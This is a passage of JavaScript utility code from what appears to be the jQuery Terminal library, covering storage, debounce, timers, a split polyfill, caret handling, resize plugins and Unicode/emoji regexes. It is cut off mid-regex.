        clone_array: function(array) {
            if (!is_function(Array.prototype.map)) {
                throw new Error("Your browser don't support ES5 array map " +
                                'use es5-shim');
            }
            return array.slice(0).map(function(item) {
                if (typeof item === 'object') {
                    return this.clone_object(item);
                } else {
                    return item;
                }
            }.bind(this));
        }
    };
    var clone = function(object) {
        return Clone.clone_object(object);
    };
    // -----------------------------------------------------------------------
    // IE11 polyfill
    // -----------------------------------------------------------------------
    /* eslint-disable */
    if ('Map' in root && !('clear' in Map.prototype)) {
        Map.prototype.clear = function() {
            this.forEach(function(value, key, map) {
                map.delete(key);
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Storage plugin
    // -----------------------------------------------------------------------
    var localStorage;
    /* istanbul ignore next */
    (function() {
        var hasLS = function() {
            try {
                var testKey = 'test', storage = window.localStorage;
                storage.setItem(testKey, '1');
                storage.removeItem(testKey);
                return true;
            } catch (error) {
                return false;
            }
        };
        var hasCookies = function() {
            try {
                document.cookie.split(';');
                return true;
            } catch (e) {
                return false;
            }
        };
        // Private data
        var isLS = hasLS();
        // Private functions
        function wls(n, v) {
            var c;
            if (typeof n === 'string' && typeof v === 'string') {
                localStorage[n] = v;
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        localStorage[c] = n[c];
                    }
                }
                return true;
            }
            return false;
        }
        function wc(n, v) {
            var dt, e, c;
            dt = new Date();
            dt.setTime(dt.getTime() + 31536000000);
            e = '; expires=' + dt.toGMTString();
            if (typeof n === 'string' && typeof v === 'string') {
                document.cookie = n + '=' + v + e + '; path=/';
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        document.cookie = c + '=' + n[c] + e + '; path=/';
                    }
                }
                return true;
            }
            return false;
        }
        function rls(n) {
            return localStorage[n];
        }
        function rc(n) {
            var nn, ca, i, c;
            nn = n + '=';
            ca = document.cookie.split(';');
            for (i = 0; i < ca.length; i++) {
                c = ca[i];
                while (c.charAt(0) === ' ') {
                    c = c.slice(1, c.length);
                }
                if (c.indexOf(nn) === 0) {
                    return c.slice(nn.length, c.length);
                }
            }
            return null;
        }
        function dls(n) {
            return delete localStorage[n];
        }
        function dc(n) {
            return wc(n, '', -1);
        }
        /**
         * Public API
         * $.Storage.set("name", "value")
         * $.Storage.set({"name1":"value1", "name2":"value2", etc})
         * $.Storage.get("name")
         * $.Storage.remove("name")
         */
        if (!hasCookies() && !isLS) {
            localStorage = {};
            $.extend({
                Storage: {
                    set: wls,
                    get: rls,
                    remove: dls
                }
            });
        } else {
            if (isLS) {
                localStorage = window.localStorage;
            }
            $.extend({
                Storage: {
                    set: isLS ? wls : wc,
                    get: isLS ? rls : rc,
                    remove: isLS ? dls : dc
                }
            });
        }
    })();
    // -----------------------------------------------------------------------
    // :: Debounce from Lodash
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    var debounce = (function() {
        var FUNC_ERROR_TEXT = 'Expected a function';
        function isObject(value) {
            var type = typeof value;
            return value != null && (type == 'object' || type == 'function');
        }
        function now() {
            return Date.now();
        }
        return function debounce(func, wait, options) {
            var nativeMax = Math.max,
                nativeMin = Math.min;

            var lastArgs,
                lastThis,
                maxWait,
                result,
                timerId,
                lastCallTime,
                lastInvokeTime = 0,
                leading = false,
                maxing = false,
                trailing = true;

            if (typeof func != 'function') {
                throw new TypeError(FUNC_ERROR_TEXT);
            }
            wait = wait || 0;
            if (isObject(options)) {
                leading = !!options.leading;
                maxing = 'maxWait' in options;
                maxWait = maxing ? nativeMax(options.maxWait || 0, wait) : maxWait;
                trailing = 'trailing' in options ? !!options.trailing : trailing;
            }

            function invokeFunc(time) {
                var args = lastArgs,
                    thisArg = lastThis;

                lastArgs = lastThis = undefined;
                lastInvokeTime = time;
                result = func.apply(thisArg, args);
                return result;
            }

            function leadingEdge(time) {
                // Reset any `maxWait` timer.
                lastInvokeTime = time;
                // Start the timer for the trailing edge.
                timerId = setTimeout(timerExpired, wait);
                // Invoke the leading edge.
                return leading ? invokeFunc(time) : result;
            }

            function remainingWait(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime,
                    timeWaiting = wait - timeSinceLastCall;

                return maxing
                    ? nativeMin(timeWaiting, maxWait - timeSinceLastInvoke)
                    : timeWaiting;
            }

            function shouldInvoke(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime;

                // Either this is the first call, activity has stopped and we're at the
                // trailing edge, the system time has gone backwards and we're treating
                // it as the trailing edge, or we've hit the `maxWait` limit.
                return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
                        (timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
            }

            function timerExpired() {
                var time = now();
                if (shouldInvoke(time)) {
                    return trailingEdge(time);
                }
                // Restart the timer.
                timerId = setTimeout(timerExpired, remainingWait(time));
            }

            function trailingEdge(time) {
                timerId = undefined;

                // Only invoke if we have `lastArgs` which means `func` has been
                // debounced at least once.
                if (trailing && lastArgs) {
                    return invokeFunc(time);
                }
                lastArgs = lastThis = undefined;
                return result;
            }

            function cancel() {
                if (timerId !== undefined) {
                    clearTimeout(timerId);
                }
                lastInvokeTime = 0;
                lastArgs = lastCallTime = lastThis = timerId = undefined;
            }

            function flush() {
                return timerId === undefined ? result : trailingEdge(now());
            }

            function debounced() {
                var time = now(),
                    isInvoking = shouldInvoke(time);

                lastArgs = arguments;
                lastThis = this;
                lastCallTime = time;

                if (isInvoking) {
                    if (timerId === undefined) {
                        return leadingEdge(lastCallTime);
                    }
                    if (maxing) {
                        // Handle invocations in a tight loop.
                        timerId = setTimeout(timerExpired, wait);
                        return invokeFunc(lastCallTime);
                    }
                }
                if (timerId === undefined) {
                    timerId = setTimeout(timerExpired, wait);
                }
                return result;
            }
            debounced.cancel = cancel;
            debounced.flush = flush;
            return debounced;
        };
    })();
    // -----------------------------------------------------------------------
    // :: jQuery Timers
    // -----------------------------------------------------------------------
    var jQuery = $;
    /* istanbul ignore next */
    (function($) {
        jQuery.fn.extend({
            everyTime: function(interval, label, fn, times, belay) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, times, belay);
                });
            },
            oneTime: function(interval, label, fn) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, 1);
                });
            },
            stopTime: function(label, fn) {
                return this.each(function() {
                    jQuery.timer.remove(this, label, fn);
                });
            }
        });

        jQuery.extend({
            timer: {
                guid: 1,
                global: {},
                regex: /^([0-9]+)\s*(.*s)?$/,
                powers: {
                    // Yeah this is major overkill...
                    'ms': 1,
                    'cs': 10,
                    'ds': 100,
                    's': 1000,
                    'das': 10000,
                    'hs': 100000,
                    'ks': 1000000
                },
                timeParse: function(value) {
                    if (value === undefined || value === null) {
                        return null;
                    }
                    var result = this.regex.exec(value.toString().trim());
                    if (result[2]) {
                        var num = parseInt(result[1], 10);
                        var mult = this.powers[result[2]] || 1;
                        return num * mult;
                    } else {
                        return value;
                    }
                },
                add: function(element, interval, label, fn, times, belay) {
                    var counter = 0;

                    if (typeof label === 'function') {
                        if (!times) {
                            times = fn;
                        }
                        fn = label;
                        label = interval;
                    }

                    interval = jQuery.timer.timeParse(interval);

                    if (typeof interval !== 'number' ||
                        isNaN(interval) ||
                        interval <= 0) {
                        return;
                    }
                    if (times && times.constructor !== Number) {
                        belay = !!times;
                        times = 0;
                    }

                    times = times || 0;
                    belay = belay || false;

                    if (!element.$timers) {
                        element.$timers = {};
                    }
                    if (!element.$timers[label]) {
                        element.$timers[label] = {};
                    }
                    fn.$timerID = fn.$timerID || this.guid++;

                    var handler = function() {
                        if (belay && handler.inProgress) {
                            return;
                        }
                        handler.inProgress = true;
                        if ((++counter > times && times !== 0) ||
                            fn.call(element, counter) === false) {
                            jQuery.timer.remove(element, label, fn);
                        }
                        handler.inProgress = false;
                    };

                    handler.$timerID = fn.$timerID;

                    if (!element.$timers[label][fn.$timerID]) {
                        element.$timers[label][fn.$timerID] = setInterval(handler, interval);
                    }

                    if (!this.global[label]) {
                        this.global[label] = [];
                    }
                    this.global[label].push(element);

                },
                remove: function(element, label, fn) {
                    var timers = element.$timers, ret;

                    if (timers) {

                        if (!label) {
                            for (var lab in timers) {
                                if (timers.hasOwnProperty(lab)) {
                                    this.remove(element, lab, fn);
                                }
                            }
                        } else if (timers[label]) {
                            if (fn) {
                                if (fn.$timerID) {
                                    clearInterval(timers[label][fn.$timerID]);
                                    delete timers[label][fn.$timerID];
                                }
                            } else {
                                for (var _fn in timers[label]) {
                                    if (timers[label].hasOwnProperty(_fn)) {
                                        clearInterval(timers[label][_fn]);
                                        delete timers[label][_fn];
                                    }
                                }
                            }

                            for (ret in timers[label]) {
                                if (timers[label].hasOwnProperty(ret)) {
                                    break;
                                }
                            }
                            if (!ret) {
                                ret = null;
                                delete timers[label];
                            }
                        }

                        for (ret in timers) {
                            if (timers.hasOwnProperty(ret)) {
                                break;
                            }
                        }
                        if (!ret) {
                            element.$timers = null;
                        }
                    }
                }
            }
        });
        if (/(msie) ([\w.]+)/.exec(navigator.userAgent.toLowerCase())) {
            $(window).one('unload', function() {
                var global = jQuery.timer.global;
                for (var label in global) {
                    if (global.hasOwnProperty(label)) {
                        var els = global[label], i = els.length;
                        while (--i) {
                            jQuery.timer.remove(els[i], label);
                        }
                    }
                }
            });
        }
    })(jQuery);
    // -----------------------------------------------------------------------
    // :: CROSS BROWSER SPLIT
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    (function(undef) {
        // prevent double include

        if (!String.prototype.split.toString().match(/\[native/)) {
            return;
        }

        var nativeSplit = String.prototype.split,
        compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
        self;

        self = function(str, separator, limit) {
            // If `separator` is not a regex, use `nativeSplit`
            if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
                return nativeSplit.call(str, separator, limit);
            }
            var output = [],
            flags = (separator.ignoreCase ? "i" : "") +
                (separator.multiline  ? "m" : "") +
                (separator.extended   ? "x" : "") + // Proposed for ES6
                (separator.sticky     ? "y" : ""), // Firefox 3+
                lastLastIndex = 0,
            // Make `global` and avoid `lastIndex` issues by working with a copy
            separator2, match, lastIndex, lastLength;
            separator = new RegExp(separator.source, flags + "g");
            str += ""; // Type-convert
            if (!compliantExecNpcg) {
                // Doesn't need flags gy, but they don't hurt
                separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
            }
            /* Values for `limit`, per the spec:
             * If undefined: 4294967295 // Math.pow(2, 32) - 1
             * If 0, Infinity, or NaN: 0
             * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
             * If negative number: 4294967296 - Math.floor(Math.abs(limit))
             * If other: Type-convert, then use the above rules
             */
            // ? Math.pow(2, 32) - 1 : ToUint32(limit)
            limit = limit === undef ? -1 >>> 0 : limit >>> 0;
            while (match = separator.exec(str)) {
                    // `separator.lastIndex` is not reliable cross-browser
                    lastIndex = match.index + match[0].length;
                    if (lastIndex > lastLastIndex) {
                        output.push(str.slice(lastLastIndex, match.index));
                        // Fix browsers whose `exec` methods don't consistently return `undefined` for
                        // nonparticipating capturing groups
                        if (!compliantExecNpcg && match.length > 1) {
                            match[0].replace(separator2, function() {
                                for (var i = 1; i < arguments.length - 2; i++) {
                                    if (arguments[i] === undef) {
                                        match[i] = undef;
                                    }
                                }
                            });
                        }
                        if (match.length > 1 && match.index < str.length) {
                            Array.prototype.push.apply(output, match.slice(1));
                        }
                        lastLength = match[0].length;
                        lastLastIndex = lastIndex;
                        if (output.length >= limit) {
                            break;
                        }
                    }
                    if (separator.lastIndex === match.index) {
                        separator.lastIndex++; // Avoid an infinite loop
                    }
                }
            if (lastLastIndex === str.length) {
                if (lastLength || !separator.test("")) {
                    output.push("");
                }
            } else {
                output.push(str.slice(lastLastIndex));
            }
            return output.length > limit ? output.slice(0, limit) : output;
        };

        // For convenience
        String.prototype.split = function(separator, limit) {
            return self(this, separator, limit);
        };

        return self;

    })();
    // -----------------------------------------------------------------------
    // :: jQuery Caret
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    $.fn.caret = function(pos) {
        var target = this[0];
        var isContentEditable = target.contentEditable === 'true';
        //get
        if (arguments.length === 0) {
            //HTML5
            if (window.getSelection) {
                //contenteditable
                if (isContentEditable) {
                    if (!this.is(':focus')) {
                        target.focus();
                    }
                    var range1 = window.getSelection().getRangeAt(0),
                    range2 = range1.cloneRange();
                    range2.selectNodeContents(target);
                    range2.setEnd(range1.endContainer, range1.endOffset);
                    return range2.toString().length;
                }
                //textarea
                return target.selectionStart;
            }
            //IE<9
            if (document.selection) {
                target.focus();
                //contenteditable
                if (isContentEditable) {
                    var range1 = document.selection.createRange(),
                    range2 = document.body.createTextRange();
                    range2.moveToElementText(target);
                    range2.setEndPoint('EndToEnd', range1);
                    return range2.text.length;
                }
                //textarea
                var pos = 0,
                range = target.createTextRange(),
                range2 = document.selection.createRange().duplicate(),
                bookmark = range2.getBookmark();
                range.moveToBookmark(bookmark);
                while (range.moveStart('character', -1) !== 0) pos++;
                return pos;
            }
            //not supported
            return 0;
        }
        //set
        if (pos === -1)
            pos = this[isContentEditable? 'text' : 'val']().length;
        //HTML5
        if (window.getSelection) {
            //contenteditable
            if (isContentEditable) {
                if (!this.is(':focus')) {
                    target.focus();
                }
                var selection = window.getSelection();
                selection.collapse(selection.focusNode, pos);
            }
            //textarea
            else
                target.setSelectionRange(pos, pos);
        }
        //IE<9
        else if (document.body.createTextRange) {
            var range = document.body.createTextRange();
            range.moveToElementText(target);
            range.moveStart('character', pos);
            range.collapse(true);
            range.select();
        }
        if (!isContentEditable && !this.is(':focus')) {
            target.focus();
        }
        return pos;
    };
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: callback based event handler plugin generator
    // -----------------------------------------------------------------------
    function make_callback_plugin(options) {
        var factory_settings = $.extend({
            init: $.noop,
            destroy: $.noop,
            name: 'event'
        }, options);
        return function(callback, options) {
            var trigger = arguments.length === 0;
            var unbind = arguments[0] === "unbind";
            if (!trigger && !unbind && !is_function(callback)) {
                throw new Error('Invalid argument, it need to a function or string ' +
                                '"unbind" or no arguments.');
            }
            if (unbind) {
                callback = is_function(arguments[1]) ? arguments[1] : null;
            }
            var data_name = 'callbacks_' + factory_settings.name;
            return this.each(function() {
                var $this = $(this);
                var callbacks;
                function handler(arg) {
                    callbacks.fireWith($this, [arg]);
                }
                if (trigger || unbind) {
                    callbacks = $this.data(data_name);
                    if (trigger) {
                        callbacks && callbacks.fire();
                    } else {
                        if (callback && callbacks) {
                            callbacks.remove(callback);
                            if (!callbacks.has()) {
                                callbacks = null;
                            }
                        } else {
                            callbacks = null;
                        }
                        if (!callbacks) {
                            $this.removeData(data_name);
                            factory_settings.destroy.call(this, handler, options);
                        }
                    }
                } else if ($this.data(data_name)) {
                    $(this).data(data_name).add(callback);
                } else {
                    callbacks = $.Callbacks();
                    callbacks.add(callback);
                    $this.data(data_name, callbacks);
                    factory_settings.init.call(this, handler, options);
                }
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Cross-browser resize element plugin using sentinel iframe or
    // :: resizeObserver
    // -----------------------------------------------------------------------
    $.fn.resizer = make_callback_plugin({
        name: 'resize',
        init: function(handler, options) {
            var settings = $.extend({
                prefix: ''
            }, options);
            var $this = $(this);
            var resizer;
            var first = true;
            if ($this.is('body')) {
                $(window).on('resize.resizer', handler);
            } else if (window.ResizeObserver) {
                resizer = new ResizeObserver(function() {
                    if (!first) {
                        setTimeout(handler, 0);
                    }
                    first = false;
                });
                resizer.observe(this);
                $this.data('observer', resizer);
            } else {
                var iframe = $('<iframe/>').addClass(settings.prefix + 'resizer')
                    .appendTo(this)[0];
                $(iframe.contentWindow).on('resize', handler);
            }
        },
        destroy: function() {
            var $this = $(this);
            if (window.ResizeObserver) {
                var observer = $this.data('observer');
                if (observer) {
                    observer.unobserve(this);
                    $this.removeData('observer');
                }
            } else {
                var iframe = $this.find('> iframe[class$="resizer"]');
                if (iframe.length) {
                    // just in case of memory leaks in IE
                    $(iframe[0].contentWindow).off('resize').remove();
                    iframe.remove();
                } else if ($this.is('body')) {
                    $(window).off('resize.resizer');
                }
            }
        }
    });
    // -----------------------------------------------------------------------
    // :: Mobile friendly scroll that work without scrollbar (for less)
    // -----------------------------------------------------------------------
    $.fn.touch_scroll = make_callback_plugin({
        name: 'touch',
        init: function(handler) {
            var origin;
            var previous;
            $(this).on('touchstart.scroll', function(e) {
                e = e.originalEvent;
                if (e.target.tagName.toLowerCase() !== 'a' && e.touches.length === 1) {
                    previous = origin = e.touches[0];
                }
            }).on('touchmove.scroll', function(e) {
                e = e.originalEvent;
                if (origin && e.touches.length === 1) {
                    var current = e.touches[0];
                    var ret = handler({
                        origin: origin,
                        previous: previous,
                        current: current
                    });
                    if (ret === false) {
                        e.preventDefault();
                    }
                    previous = current;
                }
            }).on('touchend.scroll', function() {
                if (origin || previous) {
                    origin = previous = null;
                }
            });
        },
        destroy: function() {
            $(this).off('touchstart.scroll touchmove.scroll touchend.scroll');
        }
    });
    // -----------------------------------------------------------------------
    // :: This plugin is used to pause terminal when images and iframes
    // :: are loading
    // -----------------------------------------------------------------------
    $.fn.on_load = function(options) {
        var settings = $.extend({
            error: $.noop,
            load: $.noop,
            done: $.noop
        }, options);
        var defers = [];
        this.find('img,iframe').each(function() {
            var self = $(this);
            var defer = new $.Deferred();
            self.on('load', defer.resolve)
                .on('error', function() {
                    settings.error(self);
                    defer.reject();
                });
            defers.push(defer);
        });
        settings.load(!!defers.length);
        if (defers.length) {
            $.when.apply($, defers).then(function() {
                settings.done(true);
            });
        } else {
            settings.done(false);
        }
        return this;
    };
    // -----------------------------------------------------------------------
    function jquery_resolve(value) {
        var defer = jQuery.Deferred();
        defer.resolve(value);
        return defer.promise();
    }
    // -----------------------------------------------------------------------
    function always(value, callback) {
        if (is_function(value.finally)) {
            return value.finally(callback);
        }
        if (is_function(value.always)) {
            return value.always(callback);
        }
        return value;
    }
    // -----------------------------------------------------------------------
    function unpromise(value, callback, error) {
        if (value !== undefined) {
            if (is_promise(value)) {
                if (is_function(value.done)) {
                    value = value.done(callback);
                } else if (is_function(value.then)) {
                    value = value.then(callback);
                }
                if (is_function(value.catch) && is_function(error)) {
                    value.catch(error);
                }
                return value;
            } else if (value instanceof Array) {
                var promises = value.filter(function(value) {
                    return value && (is_function(value.done) || is_function(value.then));
                });
                if (promises.length) {
                    var result = $.when.apply($, value).then(function() {
                        return callback([].slice.call(arguments));
                    });
                    if (is_function(result.catch)) {
                        result = result.catch(error);
                    }
                    return result;
                }
            }
            // TODO: investigate why it break when called
            //       when value is undefined
            //       when moving this line outside if
            //       it breaks all completion unit tests
            try {
                return callback(value);
            } catch (e) {
                if (is_function(error)) {
                    error(e);
                } else {
                    throw e;
                }
            }
        }
    }
    // -----------------------------------------------------------------------
    // :: helper to allow to execute unpromise with undefined
    // :: this is workaround on the problem above
    // -----------------------------------------------------------------------
    function defined(value) {
        return value === undefined ? true : value;
    }
    // -----------------------------------------------------------------------
    // :: based on https://github.com/zeusdeux/isInViewport
    // :: work only vertically and on dom elements
    // -----------------------------------------------------------------------
    $.fn.is_fully_in_viewport = (function() {
        function is_visible(node, container) {
            var box = node.getBoundingClientRect();
            var viewport = container[0].getBoundingClientRect();
            var top = box.top - viewport.top;
            var bottom = box.bottom - viewport.top;
            var height = container.height();
            return bottom > 0 && top <= height;
        }
        if (root.IntersectionObserver) {
            return function(container) {
                var node = this[0];
                var defer = jQuery.Deferred();
                var item_observer = new root.IntersectionObserver(function(entries) {
                    defer.resolve(entries[0].isIntersecting && entries[0].ratio === 1);
                    item_observer.unobserve(node);
                }, {
                    root: container[0]
                });
                item_observer.observe(node);
                return defer.promise();
            };
        } else {
            return function(container) {
                return jquery_resolve(is_visible(this[0], container));
            };
        }
    })();
    // -------------------------------------------------------------------------
    /* eslint-disable */
    var entity_re = /(&(?:[a-z\d]+|#\d+|#x[a-f\d]+);)/i;
    var space_re = /\s/;
    // regex that match single character at begining and folowing combine character
    // https://en.wikipedia.org/wiki/Combining_character
    var combine_chr_re = /(.(?:[\u0300-\u036F]|[\u1AB0-\u1abE]|[\u1DC0-\u1DF9]|[\u1DFB-\u1DFF]|[\u20D0-\u20F0]|[\uFE20-\uFE2F])+)/;
    // source: https://mathiasbynens.be/notes/javascript-unicode
    var astral_symbols_re = /([\uD800-\uDBFF][\uDC00-\uDFFF])/;
    // source: https://github.com/mathiasbynens/emoji-regex
    var emoji_re = /(\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E-\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3C-\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDD